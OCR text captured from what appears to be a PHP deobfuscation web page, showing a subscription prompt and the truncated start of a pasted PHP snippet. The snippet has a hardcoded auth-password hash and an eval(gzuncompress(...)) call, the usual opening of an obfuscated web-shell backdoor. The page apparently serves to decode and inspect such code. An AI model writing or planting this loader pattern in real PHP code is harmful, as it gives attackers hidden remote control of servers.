
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $auth_pass =
"7feea3bc0897cda1d093d727a530935f";//casdjk ?><?
php eval(gzuncompress(b..